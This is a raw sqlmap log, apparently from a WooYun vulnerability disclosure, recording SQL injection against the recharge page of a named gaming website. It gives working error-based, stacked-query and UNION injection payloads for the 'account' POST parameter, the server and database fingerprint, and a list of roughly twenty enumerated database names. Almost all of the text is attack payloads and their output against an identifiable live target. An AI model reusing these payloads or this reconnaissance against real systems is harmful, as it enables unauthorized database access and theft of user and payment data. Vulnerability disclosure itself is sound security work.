 sqlmap got a 302 redirect to 'http://www.91zjd.com:80/recharge/alipay/index.asp'
. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=11111' AND 7184=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CAS
E WHEN (7184=7184) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(98
)+CHAR(98)+CHAR(113))) AND 'yPCg'='yPCg&againaccount=4111111111111111&DropDownLi
st1=1&txtyzm=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=11111';WAITFOR DE
LAY '0:0:5'--&againaccount=4111111111111111&DropDownList1=1&txtyzm=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=-8992' UNION ALL
SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(73)+CHAR(68)+CHAR(1
12)+CHAR(107)+CHAR(88)+CHAR(98)+CHAR(117)+CHAR(119)+CHAR(81)+CHAR(108)+CHAR(113)
+CHAR(118)+CHAR(98)+CHAR(98)+CHAR(113)-- &againaccount=4111111111111111&DropDown
List1=1&txtyzm=1
---
[21:19:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:19:41] [INFO] fetching database names
[21:19:41] [INFO] the SQL query used returns 21 entries
[21:19:42] [INFO] retrieved: DB_BACKUP
[21:19:42] [INFO] retrieved: master
[21:19:42] [INFO] retrieved: model
[21:19:42] [INFO] retrieved: msdb
[21:19:42] [INFO] retrieved: QPGameBSTEST
[21:19:43] [INFO] retrieved: QPGameDB
[21:19:43] [INFO] retrieved: QPGameHFDB
[21:19:43] [INFO] retrieved: QPGameJDDB
[21:19:43] [INFO] retrieved: QPGameTYDB
[21:19:43] [INFO] retrieved: QPGameUserDB
[21:19:43] [INFO] retrieved: QPPromotionDB
[21:19:43] [INFO] retrieved: QPServerInfoDB_NEW
[21:19:43] [INFO] retrieved: QPServerInfoDB_NEW
[21:19:44] [INFO] retrieved: QPTreasureDB
[21:19:44] [INFO] retrieved: QPTreasureMatchDB
[21:19:44] [INFO] retrieved: QPWebGameDB
[21:19:44] [INFO] retrieved: ReportServer
[21:19:44] [INFO] retrieved: ReportServerTempDB
[21:19:44] [INFO] retrieved: tempdb
[21:19:45] [INFO] retrieved: ZJD_OM_DB
[21:19:45] [INFO] retrieved: ZjdGameWebDB
available databases [20]:
[*] DB_BACKUP
[*] master
[*] model
[*] msdb
[*] QPGameBSTEST
www.wooyun.org